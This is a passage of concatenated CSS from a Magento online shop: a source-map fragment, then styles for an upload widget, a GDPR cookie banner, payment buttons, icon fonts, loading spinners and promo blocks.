J%2CiBAAkB%3BIACd%2CYAAA%3B%3BEzB%5C%2FMJ%3BIZqFA%2CYAAA%3B%3BEmJhKA%2CYACI%2CeACI%3BInJ8JR%2CYAAA%3B%3B%3BA6JrPJ%2CgBAJ2C%3BE3IiJvC%3BIAvBA%2CUAAA%3B%3BEAEA%2CsBAAC%2CUAAU%3BIACP%2CWAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CsBAAC%2CUAAU%3BIACP%2CYAAA%3B%3BEAEA%2CsBAHH%2CUAAU%2CGAGH%3BIACA%2CWAAA%3B%3BEA0LR%3BEsBcQ%2COAAO%2CIAAI%2CeAAgB%2CeAD%5C%2FB%3BEADJ%2CcA8BI%2CgBAOI%2CqBAKI%2CUACI%3BItBvEhB%2CcAAA%3B%3BEA8KA%3BEX1IY%2CcAFR%2CmBACK%2CIAAI%2CQACA%2CIAAI%2CSACD%3BIPvWhB%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2C2BAAC%3BEACD%2C2BAAC%3BEwCqUD%2CcAwDI%2CexC9XH%3BEwCsUD%2CcAwDI%2CexC7XH%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2C2BAAC%3BEwCgUD%2CcAwDI%2CexCxXH%3BIACG%2CWAAA%3B%3BEkBiiBJ%3BEsBlOA%2CcA8BI%2CgBACI%3BEA%5C%2FBR%2CcAwDI%2CeAEI%3BEA1DR%2CcAwDI%2CeAQI%3BItBkJR%2CsBAAA%3B%3BEA%2BGA%2C0BAxBA%2CUACI%3BIlB5XJ%2CmBAAA%3BIK%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BILhqBA%2CUAAA%3BIKmqBA%2CmBAAA%3B%3BEAEA%2C0Ba1SA%2CUACI%2CObySA%3BIACA%2CWAAA%3B%3BEavSI%2C0BAJR%2CUACI%2COAGK%2CeAAe%3BEAChB%2C0BALR%2CUACI%2COAIK%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAkBZ%2C0BAxBA%2CUACI%2COAQI%3BIACI%2CUAAA%3BIACA%2CWAAA%3B%3BEAiCZ%3BIlBvaA%2CWAAA%3B%3BEkB2zBA%3BIlB3zBA%2CqBAAA%3BI4C9QA%2CqBAAA%3B%3BEAMA%2CmBAAC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSC%5C%2FQS%2COD%2BQT%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE1BsuBA%2CmBAAC%3BIACG%2C0BAAA%3B%3BEmD%5C%2F7BJ%2CMlEkDE%2CQACI%2CKACI%3BEkEpDV%2CMlEkDE%2CQACI%2CKAEI%3BIH0FV%2C0BAAA%3B%3BEqE%5C%2FIA%2CMlE2DE%2CQAAQ%3BIHoFV%2C0BAAA%3B%3BEuB%5C%2FLI%2CUAAC%3BIACG%2CYAAA%3B%3BEwB4CI%2COAFR%2CgBACI%2CQACK%3BI3CyFb%2CsBAAA%3BIAEA%2C4BAAA%3BIAEA%2CgBAAA%3BIACA%2CoBAAA%3BIAIA%2CiBAAA%3BIJgDA%2CgBAAA%3BIAAA%2CuBAAA%3BIAAA%2CSAAA%3BIAAA%2CUAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BII5FA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CeAAA%3BI2CrDgB%2CgBAAA%3B%3BE3CkGhB%2CO2CvGI%2CgBACI%2CQACK%2CO3CqGZ%3BEACD%2CO2CxGI%2CgBACI%2CQACK%2CO3CsGZ%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CO2C7GI%2CgBACI%2CQACK%2CO3C2GZ%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CO2ClHI%2CgBACI%2CQACK%2CO3CgHZ%3BEACD%2CO2CnHI%2CgBACI%2CQACK%2CO3CiHZ%3BEACD%2CQAAQ%2CUAAW%2CQ2CpHf%2CgBACI%2CQACK%3BI3CmHT%2CoBAAA%3BIJ%2BBJ%2CYAAA%3B%3BEDjJA%2COgDHI%2CgBACI%2CQACK%2COhDCZ%3BICiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BED5IA%2COgDRI%2CgBACI%2CQACK%2COhDMZ%3BIC4ID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEDvIA%2COgDbI%2CgBACI%2CQACK%2COhDWZ%3BICuID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEIxFA%2CO2C5DI%2CgBACI%2CQACK%2CO3C0DZ%3BEACD%2CO2C7DI%2CgBACI%2CQACK%2CO3C2DZ%3BEACD%2CO2C9DI%2CgBACI%2CQACK%2CO3C4DZ%3BIACG%2CgBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CO2CnEI%2CgBACI%2CQACK%2CO3CiEZ%3BEACD%2CO2CpEI%2CgBACI%2CQACK%2CO3CkEZ%3BEACD%2CQAAQ%2CUAAW%2CQ2CrEf%2CgBACI%2CQACK%3BI%5C%2FCkJb%2CcAAA%3BIAAA%2CYAAA%3BII5EI%2CeAAA%3BIACA%2CoBAAA%3BIACA%2C0BAAA%3B%3BE6I7LI%2C8BADJ%2CSACK%3BIACG%2CaAAA%3B%3BE1IuQJ%2CcADW%2CmBACV%3BEACD%2CcAFW%2CmBAEV%3BIPFT%2CgBAAA%3BIAAA%2C4CAAA%3BIOKY%2CsBAAA%3BIACA%2CaAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEARJ%2CcADW%2CmBACV%2CMAUG%3BEATJ%2CcAFW%2CmBAEV%2COASG%3BIACI%2CcAAA%3B%3BEAEJ%2CQAAS%2CeAdF%2CmBACV%2CMAcO%3BEADJ%2CQAAS%2CeAdF%2CmBAEV%2COAaO%3BIACI%2CSAAA%3BIACA%2CQAAA%3B%3BEAQhB%2CcAAe%3BIPzBnB%2CgBAAA%3BIAAA%2C4CAAA%3BIO4BQ%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2COAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CcAAA%3B%3BEAEA%2CcAAe%3BIACX%2CoBAAA%3B%3BEAJR%2CqBAOI%2CiBAAmB%3BIACf%2CqBAAA%3BIACA%2CsBAAA%3B%3BEATR%2CqBAOI%2CiBAAmB%2CqBAIb%3BIACE%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CqBATR%2CiBAAmB%2CqBAIb%2CUAKG%3BIACG%2CeAAA%3B%3BEAjBhB%2CqBAsBI%3BIACI%2CqBAAA%3B%3BEAOI%2CcAFR%2CeACI%2CoBACK%3BIPrEb%2CgBAAA%3BIOuEgB%2CSAAS%2CEAAT%3BIACA%2CWAAA%3BIACA%2COAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3B%3BEAXhB%2CcAgBI%3BIACI%2CUAAA%3B%3BEAgBR%2CcACI%3BIACI%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAIR%2CcAKI%2CeACI%3BEALR%2CoBAII%2CeACI%3BEAJR%2CqBAGI%2CeACI%3BEAHR%2CcAAc%2CoBAEV%2CeACI%3BEAFR%2CcAAc%2CqBACV%2CeACI%3BIACI%2CcAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CcALR%2CeACI%2CcAIK%2CUAAU%3BEAAX%2CoBALR%2CeACI%2CcAIK%2CUAAU%3BEAAX%2CqBALR%2CeACI%2CcAIK%2CUAAU%3BEAAX%2CcAPE%2CoBAEV%2CeACI%2CcAIK%2CUAAU%3BEAAX%2CcANE%2CqBACV%2CeACI%2CcAIK%2CUAAU%3BIACP%2CcAAA%3B%3BEAMhB%2CMAAM%2COAAQ%2CeAAe%2CcAGzB%3BEAFJ%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%2CcAE9C%3BEADJ%2CqBAAsB%2COAAM%2COAAQ%2CeAAe%2CcAC%5C%2FC%3BIACI%2C4CAAA%3BIACA%2CoBAAA%3B%3BECoiBI%2CQAFR%2CeACI%2CQACK%3BIAEG%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BEAOJ%2CQAFR%2CeACI%2CQACK%3BIACG%2COAAA%3BIACA%2CcAAA%3B%3BEEhchB%2CeACI%2COAAM%2CUACF%2CeACI%3BIACI%2CgBAAA%3B%3BE8BrKhB%2CcACI%2CiBAKI%3BIACI%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEATZ%2CcACI%2CiBAKI%2CWAKI%3BIACI%2CcAAA%3B%3BEAEA%2CcAbZ%2CiBAKI%2CWAKI%2CQAGK%3BIACG%2CcAAA%3BIACA%2CWAAA%3B%3BEAhBpB%2CcAsBI%3BIACI%2CgBAAA%3B%3BEAvBR%2CcA0BI%2CeAAe%3BIACX%2CgBAAA%3B%3BEA3BR%2CcA8BI%2CgBACI%3BIAEI%2CWAAA%3BIACA%2CUAAA%3B%3BEAlCZ%2CcA8BI%2CgBAOI%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAQQ%2CcAlBhB%2CgBAOI%2CqBAKI%2CUAKI%2COACK%3BIACG%2CaAAA%3B%3BEAjDxB%2CcAwDI%2CeAEI%3BIAEI%2CWAAA%3BIACA%2CUAAA%3B%3BEA7DZ%2CcAwDI%2CeAQI%3BIAEI%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIR%2CcAAC%2CKAAK%2CQACF%2CeACI%3BIACI%2CeAAA%3B%3BEAKZ%2CcAAC%2CaACG%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3B%3BEALR%2CcAAC%2CaAQG%2CKAAI%3BIACA%2CUAAA%3B%3BEAzFZ%2CcA8FI%2CiBACI%2CcAAgB%3BIACZ%2CWAAA%3B%3BEAGI%2CcALZ%2CiBACI%2CcAAgB%2CYAGZ%2COACK%3BIACG%2CqBAAA%3BIACA%2CWAAA%3B%3BEArGpB%2CcA8FI%2CiBAYI%2CUAAY%2CSAAM%2CIAAI%2CSAChB%3BIACE%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CcApBR%2CiBAYI%2CUAAY%2CSAAM%2CIAAI%2CSAQjB%2CIAAI%2CMACD%3BIACI%2CWAAA%3B%3BEUrRhB%2COAAC%3BIACG%2CgBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAGJ%2COAAC%2CQAAW%2CUAAC%3BIACT%2CgBAAA%3B%3BEAOJ%2COAAC%3BIACG%2CgBAAA%3B%3BEADJ%2COAAC%2CQAGG%3BIACI%2CeAAA%3B%3BEAIR%2CSAAU%2CQAAC%2COAAO%3BIACd%2CmBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CeAAA%3B%3BEAGJ%2COAAC%3BIACG%2CgBAAA%3B%3BEpC6SR%2CoBACI%2CaACI%3BIACI%2CqBAAA%3B%3BEAEA%2CoBAJR%2CaACI%2CQAGK%3BIACG%2CYAAA%3B%3BEsBvOhB%2CqBACI%2CeACI%3BIACI%2CSAAA%3B%3BEqHhPZ%2CMAAM%2COAAQ%2CeAAe%3BEAC7B%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%3BEAClD%2CqBAAsB%2COAAM%2COAAQ%2CeAAe%3BIAC%5C%2FC%2CmBAAA%3B%3BEAGJ%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%3BIAC9C%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CoBAJiB%2COAAM%2COAAQ%2CeAAe%2CcAI7C%2CUAAU%3BIACP%2CcAAA%22%7D *//** css related to Uppy **/
.uppy-Dashboard-progressindicators,
.uppy-Dashboard-close,
.uppy-Dashboard-dropFilesHereHint,
.uppy-Dashboard-inner{
    display:none;
}

.image.image-placeholder #fileUploader{
    border:500px solid transparent;
    bottom:0;
    cursor:pointer;
    font-size:10em;
    height:100%;
    left:0;
    opacity:0;
    position:absolute;
    right:0;
    top:0;
    width:100%;
    z-index:3
}
/**
 * GDPR Module
 * @Copyright � FME fmeextensions.com. All rights reserved.
 * @autor Tahir Mehmood <tahir.mehmood@unitedsol.net>
 * @package FME GDPR
 * @license See COPYING.txt for license details.
 */
 
#gdprcookie {
    position: fixed;
    left: 0;
    right: 0;
    z-index: 6;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 14px;
    margin: 0;
}

#gdprcookie > p {
    float: left;
    margin-right: 10px;
    clear:both;
}

button#btn-cookie-more {
    cursor: pointer;
    padding: 5px;
    font-size: 14px;
    border: solid black 1px;
    float: left;
    margin-right: 10px;
    width: 100px;
    height: 35px;
}

button#btn-cookie-allow {
    cursor: pointer;
    padding: 5px;
    font-size: 14px;
    border: solid black 1px;
    width: 100px;
    height: 35px;
}
.computopEmpty {
    color: #FFF;
}

#paypal-button-minibasket {
    margin-top: 1em;
}

.easycredit-financing-info tr:nth-child(odd) {
    background-color: #f2f2f2;
}

.easycredit-financing-info {
    margin: 1em 0 1em 0;
}@font-face {
  font-family: 'Magento-Icons';
  src: url('../../frontend/Greiwe/Vulkan/de_DE/Magezon_Core/fonts/Magento-Icons/Magento-Icons.eot');
  src: url('../../frontend/Greiwe/Vulkan/de_DE/Magezon_Core/fonts/Magento-Icons/Magento-Icons.eot?#iefix') format('embedded-opentype'), url('../../frontend/Greiwe/Vulkan/de_DE/Magezon_Core/fonts/Magento-Icons/Magento-Icons.woff2') format('woff2'), url('../../frontend/Greiwe/Vulkan/de_DE/Magezon_Core/fonts/Magento-Icons/Magento-Icons.woff') format('woff'), url('../../frontend/Greiwe/Vulkan/de_DE/Magezon_Core/fonts/Magento-Icons/Magento-Icons.ttf') format('truetype'), url('../../frontend/Greiwe/Vulkan/de_DE/Magezon_Core/fonts/Magento-Icons/Magento-Icons.svg#Magento-Icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
.spinner {
  display: inline-block;
  font-size: 4rem;
  height: 1em;
  margin-right: 1.5rem;
  position: relative;
  width: 1em;
}
.spinner > span {
  -webkit-transform: scale(0.4);
  -moz-transform: scale(0.4);
  -ms-transform: scale(0.4);
  transform: scale(0.4);
  -webkit-animation-name: fade;
  -moz-animation-name: fade;
  -ms-animation-name: fade;
  animation-name: fade;
  -webkit-animation-duration: .72s;
  -moz-animation-duration: .72s;
  -ms-animation-duration: .72s;
  animation-duration: .72s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  -moz-animation-direction: normal;
  -ms-animation-direction: normal;
  animation-direction: normal;
  background-color: #fff;
  border-radius: 6px;
  clip: rect(0 0.28571429em 0.1em 0);
  height: .1em;
  margin-top: .5em;
  position: absolute;
  width: 1em;
}
.spinner > span:nth-child(1) {
  -webkit-animation-delay: 0.27s;
  -moz-animation-delay: 0.27s;
  -ms-animation-delay: 0.27s;
  animation-delay: 0.27s;
  -webkit-transform: rotate(-315deg);
  -moz-transform: rotate(-315deg);
  -ms-transform: rotate(-315deg);
  transform: rotate(-315deg);
}
.spinner > span:nth-child(2) {
  -webkit-animation-delay: 0.36s;
  -moz-animation-delay: 0.36s;
  -ms-animation-delay: 0.36s;
  animation-delay: 0.36s;
  -webkit-transform: rotate(-270deg);
  -moz-transform: rotate(-270deg);
  -ms-transform: rotate(-270deg);
  transform: rotate(-270deg);
}
.spinner > span:nth-child(3) {
  -webkit-animation-delay: 0.45s;
  -moz-animation-delay: 0.45s;
  -ms-animation-delay: 0.45s;
  animation-delay: 0.45s;
  -webkit-transform: rotate(-225deg);
  -moz-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
  transform: rotate(-225deg);
}
.spinner > span:nth-child(4) {
  -webkit-animation-delay: 0.54s;
  -moz-animation-delay: 0.54s;
  -ms-animation-delay: 0.54s;
  animation-delay: 0.54s;
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.spinner > span:nth-child(5) {
  -webkit-animation-delay: 0.63s;
  -moz-animation-delay: 0.63s;
  -ms-animation-delay: 0.63s;
  animation-delay: 0.63s;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.spinner > span:nth-child(6) {
  -webkit-animation-delay: 0.72s;
  -moz-animation-delay: 0.72s;
  -ms-animation-delay: 0.72s;
  animation-delay: 0.72s;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.spinner > span:nth-child(7) {
  -webkit-animation-delay: 0.81s;
  -moz-animation-delay: 0.81s;
  -ms-animation-delay: 0.81s;
  animation-delay: 0.81s;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.spinner > span:nth-child(8) {
  -webkit-animation-delay: 0.9;
  -moz-animation-delay: 0.9;
  -ms-animation-delay: 0.9;
  animation-delay: 0.9;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
@-moz-keyframes fade {
  0% {
    background-color: #514943;
  }
  100% {
    background-color: #fff;
  }
}
@-webkit-keyframes fade {
  0% {
    background-color: #514943;
  }
  100% {
    background-color: #fff;
  }
}
@-ms-keyframes fade {
  0% {
    background-color: #514943;
  }
  100% {
    background-color: #fff;
  }
}
@keyframes fade {
  0% {
    background-color: #514943;
  }
  100% {
    background-color: #fff;
  }
}
form.loading .mgz__spinner {
  display: block;
}
.mgz__spinner {
  display: none;
  position: relative;
  width: 186px;
  height: 20px;
  margin: auto;
  position: absolute;
  left: 45%;
  top: 15px;
}
.mgz__spinner .spinner-item {
  position: absolute;
  top: 0;
  background-color: #d8d8d8;
  width: 20px;
  height: 20px;
  animation-name: bounce_fountainG;
  -o-animation-name: bounce_fountainG;
  -ms-animation-name: bounce_fountainG;
  -webkit-animation-name: bounce_fountainG;
  -moz-animation-name: bounce_fountainG;
  animation-duration: 0.645s;
  -o-animation-duration: 0.645s;
  -ms-animation-duration: 0.645s;
  -webkit-animation-duration: 0.645s;
  -moz-animation-duration: 0.645s;
  animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-direction: normal;
  -o-animation-direction: normal;
  -ms-animation-direction: normal;
  -webkit-animation-direction: normal;
  -moz-animation-direction: normal;
  transform: scale(0.3);
  -o-transform: scale(0.3);
  -ms-transform: scale(0.3);
  -webkit-transform: scale(0.3);
  -moz-transform: scale(0.3);
  border-radius: 15px;
  -o-border-radius: 15px;
  -ms-border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}
.mgz__spinner .spinner-item.spinner-item-1 {
  left: 0;
  animation-delay: 0.256s;
  -o-animation-delay: 0.256s;
  -ms-animation-delay: 0.256s;
  -webkit-animation-delay: 0.256s;
  -moz-animation-delay: 0.256s;
}
.mgz__spinner .spinner-item.spinner-item-2 {
  left: 20px;
  animation-delay: 0.3225s;
  -o-animation-delay: 0.3225s;
  -ms-animation-delay: 0.3225s;
  -webkit-animation-delay: 0.3225s;
  -moz-animation-delay: 0.3225s;
}
.mgz__spinner .spinner-item.spinner-item-3 {
  left: 40px;
  animation-delay: 0.389s;
  -o-animation-delay: 0.389s;
  -ms-animation-delay: 0.389s;
  -webkit-animation-delay: 0.389s;
  -moz-animation-delay: 0.389s;
}
.mgz__spinner .spinner-item.spinner-item-4 {
  left: 60px;
  animation-delay: 0.4555s;
  -o-animation-delay: 0.4555s;
  -ms-animation-delay: 0.4555s;
  -webkit-animation-delay: 0.4555s;
  -moz-animation-delay: 0.4555s;
}
.mgz__spinner .spinner-item.spinner-item-5 {
  left: 80px;
  animation-delay: 0.522s;
  -o-animation-delay: 0.522s;
  -ms-animation-delay: 0.522s;
  -webkit-animation-delay: 0.522s;
  -moz-animation-delay: 0.522s;
}
.mgz__spinner .spinner-item.spinner-item-6 {
  left: 100px;
  animation-delay: 0.5885s;
  -o-animation-delay: 0.5885s;
  -ms-animation-delay: 0.5885s;
  -webkit-animation-delay: 0.5885s;
  -moz-animation-delay: 0.5885s;
}
.mgz__spinner .spinner-item.spinner-item-7 {
  left: 120px;
  animation-delay: 0.645s;
  -o-animation-delay: 0.645s;
  -ms-animation-delay: 0.645s;
  -webkit-animation-delay: 0.645s;
  -moz-animation-delay: 0.645s;
}
.mgz__spinner .spinner-item.spinner-item-8 {
  left: 140px;
  animation-delay: 0.7115s;
  -o-animation-delay: 0.7115s;
  -ms-animation-delay: 0.7115s;
  -webkit-animation-delay: 0.7115s;
  -moz-animation-delay: 0.7115s;
}
@keyframes bounce_fountainG {
  0% {
    transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
@-o-keyframes bounce_fountainG {
  0% {
    -o-transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    -o-transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
@-ms-keyframes bounce_fountainG {
  0% {
    -ms-transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    -ms-transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
@-webkit-keyframes bounce_fountainG {
  0% {
    -webkit-transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    -webkit-transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
@-moz-keyframes bounce_fountainG {
  0% {
    -moz-transform: scale(1);
    background-color: #d8d8d8;
  }
  100% {
    -moz-transform: scale(0.3);
    background-color: #d8d8d8;
  }
}
.mgz__page-actions.page-main-actions {
  margin: 0 0 3rem;
  background: #f8f8f8;
  border-bottom: 1px solid #e3e3e3;
  border-top: 1px solid #e3e3e3;
  padding: 1.5rem;
}
.mgz__page-actions.page-main-actions .page-actions .page-actions-buttons {
  float: right;
  justify-content: flex-end;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.mgz__page-actions.page-main-actions .page-actions .page-actions-buttons button {
  background-color: transparent;
  text-shadow: none;
  color: #41362f;
  font-size: 1.6rem;
  letter-spacing: .025em;
  padding-bottom: .8875em;
  padding-top: .8875em;
  border-color: transparent;
  box-shadow: none;
  margin-left: 1.3rem;
  font-weight: 600;
}
.mgz__page-actions.page-main-actions .page-actions .page-actions-buttons button.primary {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  background-color: #eb5202;
  border-color: #eb5202;
  color: #fff;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
}
.mgz__page-actions.page-main-actions .page-actions .page-actions-buttons button.primary:hover {
  background-color: #ba4000;
  border-color: #b84002;
  box-shadow: 0 0 0 1px #007bdb;
  color: #fff;
  text-decoration: none;
}
.mgz__page-actions.page-main-actions .page-actions .page-actions-buttons button.action-secondary {
  background-color: #514943;
  border-color: #514943;
  color: #fff;
}
.mgz__page-actions.page-main-actions .page-actions .page-actions-buttons button.action-secondary:hover {
  background-color: #35302c;
  border-color: #35302c;
  box-shadow: 0 0 0 1px #007bdb;
}
.mgz__page-actions.page-main-actions .page-actions .page-actions-buttons > button.back {
  float: left;
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
  margin-left: 1.3rem;
}
@media (max-width: 480px) {
  .mgz__page-actions.page-main-actions .page-actions .page-actions-buttons {
    display: block;
  }
  .mgz__page-actions.page-main-actions .page-actions .page-actions-buttons button.back {
    margin: 0;
  }
}
.mgz__page-actions.page-main-actions .page-actions:before,
.mgz__page-actions.page-main-actions .page-actions:after {
  content: '';
  display: table;
  clear: both;
}
.mgz__page-actions.page-main-actions .page-actions #back:before {
  content: '\e626';
  margin-right: .5em;
  position: relative;
  top: 1px;
  font-family: 'Magento-Icons';
}
@media (max-width: 480px) {
  .mgz__page-actions.page-main-actions .page-actions .page-actions-buttons {
    text-align: center;
  }
  .mgz__page-actions.page-main-actions .page-actions .page-actions-buttons button {
    margin-left: 0;
  }
}
.sidebar {
  max-width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.vulkan-shop.de/media/styles.css
body_size: 4105
content:

.contact-index-index .fieldset{margin-bottom:20px}
.contact-index-index .fieldset .legend{padding-bottom:0}
.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}
@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}
}
@media all and (min-width:768px),print{
    ._rwd_width{min-width:0 !important;max-width:auto !important}
    ._rwd_width_float{width:100% !important;float:none !important}
    .contact-index-index .fieldset .legend{border:none}
    .contact-index-index .column.main .widget.static.block{float:left;width:70%}
    .contact-info-number{margin-bottom:15px}
    .column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}
}

.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.widget .block-promo img{max-width:none}
.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}
.block-promo:hover{text-decoration:none}
.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}
.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}
.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}
.block-promo .more{font-size:1.6rem}
.block-promo .icon.more{display:inline-block;text-decoration:none}
.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}
.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}
.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}
.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}
.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}
.block-promo .title+.button{margin-top:10px}
.block-promo sup{top:-0.2em}
.block-promo-2columns .content{padding:20px 25px}
.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}
.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}
.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}
.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}
.home-pants .content{top:0;left:0;width:80%}
.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}
.home-t-shirts{background:#ffdd16}
.home-erin{height:373px}
.home-erin .content{top:0;right:0;width:60%}
.home-performance{height:664px}
.home-performance .content{top:25px;right:25px;left:25px}
.home-eco{height:274px}
.new-performance .icon.more{white-space:nowrap}
.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}
.womens-erin{background:#f4f4f4}
.womens-erin .content{padding:20px 35px}
.training-main{height:372px}
.training-main .title{margin-bottom:0;line-height:1.4}
.training-main .title span{font-weight:600}
.training-erin{height:214px}
.training-erin .content{padding:15px;text-align:center}
.training-erin .info{margin-bottom:0}
.training-on-demand,.training-videos{color:#fff !important}
.training-on-demand .content,.training-videos .content{position:static;text-align:center}
.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}
.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}
